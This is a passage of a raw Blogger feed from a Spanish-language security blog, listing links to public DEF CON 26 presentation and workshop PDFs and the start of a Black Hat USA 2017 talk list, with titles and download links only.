href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Shortxstack-and-Seth-Law-Building-the-Hacker-tracker.pdf\"\u003EShortxstack-and-Seth-Law-Building-the-Hacker-tracker.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Si-and-AgentX-Wagging-The-Tail.pdf\"\u003ESi-and-AgentX-Wagging-The-Tail.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Steven-Danneman-Your-Banks-Digital-Side-Door.pdf\"\u003ESteven-Danneman-Your-Banks-Digital-Side-Door.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yaniv-Balmas-What-The-FAX.pdf\"\u003EYaniv-Balmas-What-The-FAX.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-YawnBox-Emerald-Onion-Privacy-Infrastructure-Challenges-and-Opportunites.pdf\"\u003EYawnBox-Emerald-Onion-Privacy-Infrastructure-Challenges-and-Opportunites.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yu-Wang-Attacking-The-MacOS-Kernel-Graphics-Driver.pdf\"\u003EYu-Wang-Attacking-The-MacOS-Kernel-Graphics-Driver.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs-Updated.pdf\"\u003EYuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs.pdf\"\u003EYuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-zerosum0x0-Eternal-Exploits.pdf\"\u003Ezerosum0x0-Eternal-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambién se realizaron \u003Cb\u003Eworkshops\u003C\/b\u003E que puedes descargar todos en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E, por \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops.torrent\" rel=\"nofollow\" target=\"_blank\"\u003Etorrent\u003C\/a\u003E o cada archivo por separado:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID-Theory.pdf\"\u003EWorkshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID-Theory.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID.pdf\"\u003EWorkshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Student-Preparation.pdf\"\u003EWorkshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Student-Preparation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Whitepaper.pdf\"\u003EWorkshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Adam-Steed-and-James-Albany-Attacking-Active-Directory-and-Advanced-Methods-of-Defense-2018.pdf\"\u003EWorkshop-Adam-Steed-and-James-Albany-Attacking-Active-Directory-and-Advanced-Methods-of-Defense-2018.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Alexandrine-Torrents-and-Arnaud-Soullie-Pentesting-ICS-101.pdf\"\u003EWorkshop-Alexandrine-Torrents-and-Arnaud-Soullie-Pentesting-ICS-101.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Arun-Magesh-Buzzing-Smart-Devices.pdf\"\u003EWorkshop-Arun-Magesh-Buzzing-Smart-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Bryce-Kunz-and-Kevin-Lustic-Fuzzing-FTW.pdf\"\u003EWorkshop-Bryce-Kunz-and-Kevin-Lustic-Fuzzing-FTW.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Dave-Porcello-and-Sean-Gallagher-Packet-Mining-for-Privacy-Leakage.pdf\"\u003EWorkshop-Dave-Porcello-and-Sean-Gallagher-Packet-Mining-for-Privacy-Leakage.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-David-Pearson-The-Truth-is-in-the-Network_-Reverse-Engineering-Application-Layer-Protocols-Via-PCAP.pdf\"\u003EWorkshop-David-Pearson-The-Truth-is-in-the-Network_-Reverse-Engineering-Application-Layer-Protocols-Via-PCAP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-David-Turco-and-Jon-Overgaard-Christiansen-Wheres-My-Browser-Learn-Hacking-iOS-and-Android-WebViews.pdf\"\u003EWorkshop-David-Turco-and-Jon-Overgaard-Christiansen-Wheres-My-Browser-Learn-Hacking-iOS-and-Android-WebViews.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Eijah-Decentralized-Hacker-Net.pdf\"\u003EWorkshop-Eijah-Decentralized-Hacker-Net.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Jakub-Botwicz-and-Wojciech-Rauner-Fuzzing-with-AFL-(American-Fuzzy-Lop).pdf\"\u003EWorkshop-Jakub-Botwicz-and-Wojciech-Rauner-Fuzzing-with-AFL-(American-Fuzzy-Lop).pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joe-Grand-Build-Your-Own-Opticspy.pdf\"\u003EWorkshop-Joe-Grand-Build-Your-Own-Opticspy.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joe-Grand-Hardware-Hacking-Basics.pdf\"\u003EWorkshop-Joe-Grand-Hardware-Hacking-Basics.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joshua-Pereyda-and-Timothy-Clemans-Advanced-Custom-Network-Protocol-Fuzzing.pdf\"\u003EWorkshop-Joshua-Pereyda-and-Timothy-Clemans-Advanced-Custom-Network-Protocol-Fuzzing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Louis-Nyfenegger-and-Luke-Jahnke-Finding-Needles-in-Haystacks.pdf\"\u003EWorkshop-Louis-Nyfenegger-and-Luke-Jahnke-Finding-Needles-in-Haystacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Louis-Nyfenegger-and-Luke-Jahnke-JWAT-Attacking-JSON-WEB-TOKENS.pdf\"\u003EWorkshop-Louis-Nyfenegger-and-Luke-Jahnke-JWAT-Attacking-JSON-WEB-TOKENS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Matt-Cheung-Introduction-to-Cryptographic-Attacks.pdf\"\u003EWorkshop-Matt-Cheung-Introduction-to-Cryptographic-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Mike-Guirao-Securing-Big-Data-in-Hadoop.pdf\"\u003EWorkshop-Mike-Guirao-Securing-Big-Data-in-Hadoop.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Nick-Tait-Reverse-Engineering-with-OpenSCAD-and-3D-Printing.pdf\"\u003EWorkshop-Nick-Tait-Reverse-Engineering-with-OpenSCAD-and-3D-Printing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Sneha-Rajguru-ARM-eXploitation-101.pdf\"\u003EWorkshop-Sneha-Rajguru-ARM-eXploitation-101.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Walter-Cuestas-and-Mauricio-Velazco-Lateral-Movement-101-2018-Update.pdf\"\u003EWorkshop-Walter-Cuestas-and-Mauricio-Velazco-Lateral-Movement-101-2018-Update.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.cyberhades.com\/2018\/08\/13\/material-defcon-26\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2519961365584536256"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2519961365584536256"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/08\/presentaciones-y-demos-de-la-def-con-26.html","title":"Presentaciones y Demos de la DEF CON 26 (2018)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s72-c\/def+con+26.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7050928496989335859"},"published":{"$t":"2017-08-05T14:01:00.000-04:00"},"updated":{"$t":"2017-08-05T14:01:36.418-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones de Black Hat USA 2017 (PDF)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s1600\/black-hat-usa-2017.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s640\/black-hat-usa-2017.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa semana pasada publiqué una entrada con las \u003Ca href=\"https:\/\/www.blackploit.com\/2017\/07\/presentaciones-de-la-def-con-25-pdf.html\" target=\"_blank\"\u003Epresentaciones de la DEF CON 25\u003C\/a\u003E y está vez es la oportunidad de las presentaciones de \u003Cb\u003EBlack Hat USA 2017\u003C\/b\u003E, sin duda es un material de primera y recomiendo que vean al menos las presentaciones que les llamen la atención:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EStepping Up Our Game: Re-focusing the Security Community on Defense and Making Security Work for Everyone\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E‘Ghost Telephonist’ Link Hijack Exploitations in 4G LTE CS Fallback\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Yuwei-Ghost-Telephonist-Link-Hijack-Exploitations-In-4G-LTE-CS-Fallback.pdf\"\u003EYuwei-Ghost-Telephonist-Link-Hijack-Exploitations-In-4G-LTE-CS-Fallback.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E(in)Security in Building Automation: How to Create Dark Buildings with Light Speed\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Brandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed.pdf\"\u003EBrandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Brandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed-wp.pdf\"\u003EBrandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EA New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf\"\u003ETsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAdvanced Pre-Breach Planning: Utilizing a Purple Team to Measure Effectiveness vs. Maturity\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAdventures in Attacking Wind Farm Control Networks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Staggs-Adventures-In-Attacking-Wind-Farm-Control-Networks.pdf\"\u003EStaggs-Adventures-In-Attacking-Wind-Farm-Control-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAll Your SMS \u0026amp; Contacts Belong to ADUPS \u0026amp; Others\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Johnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others.pdf\"\u003EJohnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Johnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others-wp.pdf\"\u003EJohnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAn ACE Up the Sleeve: Designing Active Directory DACL Backdoors\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors.pdf\"\u003ERobbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf\"\u003ERobbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAnd Then the Script-Kiddie Said Let There be No Light. Are Cyber-Attacks on the Power Grid Limited to Nation-State Actors?\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Keliris-And-Then-The-Script-Kiddie-Said-Let-There-Be-No-Light-Are-Cyberattacks-On-The-Power-Grid-Limited-To-Nation-State-Actors-wp.pdf\"\u003EKeliris-And-Then-The-Script-Kiddie-Said-Let-There-Be-No-Light-Are-Cyberattacks-On-The-Power-Grid-Limited-To-Nation-State-Actors-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAttacking Encrypted USB Keys the Hard(ware) Way\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAutomated Detection of Vulnerabilities in Black-Box Routers (and Other Network Devices)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAutomated Testing of Crypto Software Using Differential Fuzzing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Aumasson-Automated-Testing-Of-Crypto-Software-Using-Differential-Fuzzing.pdf\"\u003EAumasson-Automated-Testing-Of-Crypto-Software-Using-Differential-Fuzzing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAVPASS: Leaking and Bypassing Antivirus Detection Model Automatically\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Jung-AVPASS-Leaking-And-Bypassing-Anitvirus-Detection-Model-Automatically.pdf\"\u003EJung-AVPASS-Leaking-And-Bypassing-Anitvirus-Detection-Model-Automatically.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBehind the Plexiglass Curtain: Stats and Stories from the Black Hat NOC\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBetraying the BIOS: Where the Guardians of the BIOS are Failing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Branco-Firmware-Is-The-New-Black-Analyzing-Past-Three-Years-Of-BIOS-UEFI-Security-Vulnerabilities\"\u003EBranco-Firmware-Is-The-New-Black-Analyzing-Past-Three-Years-Of-BIOS-UEFI-Security-Vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBig Game Theory Hunting: The Peculiarities of Human Behavior in the InfoSec Game\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Shortridge-Big-Game-Theory-Hunting-The-Peculiarities-Of-Human-Behavior-In-The-Infosec-Game.pdf\"\u003EShortridge-Big-Game-Theory-Hunting-The-Peculiarities-Of-Human-Behavior-In-The-Infosec-Game.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBlue Pill for Your Phone\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBochspwn Reloaded: Detecting Kernel Memory Disclosure with x86 Emulation and Taint Tracking\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Jurczyk-Bochspwn-Reloaded-Detecting-Kernel-Memory-Disclosure-With-X86-Emulation-And-Taint-Tracking.pdf\"\u003EJurczyk-Bochspwn-Reloaded-Detecting-Kernel-Memory-Disclosure-With-X86-Emulation-And-Taint-Tracking.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBot vs. Bot for Evading Machine Learning Malware Detection\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Anderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection.pdf\"\u003EAnderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Anderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection-wp.pdf\"\u003EAnderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreak\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreakfast (Sponsored by FireEye McAfee Qualys \u0026amp; Tenable Network Security)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking Electronic Door Locks Like You’re on CSI: Cyber\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-OFlynn-Breaking-Electronic-Locks.pdf\"\u003EOFlynn-Breaking-Electronic-Locks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking the Laws of Robotics: Attacking Industrial Robots\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Quarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots.pdf\"\u003EQuarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Quarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots-wp.pdf\"\u003EQuarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking the x86 Instruction Set\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Domas-Breaking-The-x86-ISA.pdf\"\u003EDomas-Breaking-The-x86-ISA.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Domas-Breaking-The-x86-Instruction-Set-wp.pdf\"\u003EDomas-Breaking-The-x86-Instruction-Set-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBroadpwn: Remotely Compromising Android and 